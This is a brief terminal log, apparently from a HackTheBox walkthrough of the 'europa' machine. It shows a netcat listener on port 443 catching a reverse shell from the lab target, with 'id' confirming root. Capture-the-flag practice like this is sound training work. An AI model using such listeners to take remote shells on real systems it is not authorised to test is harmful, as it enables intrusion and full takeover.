 root@Kali:~/hackthebox/europa# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.22.
Ncat: Connection from 10.10.10.22:47696.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#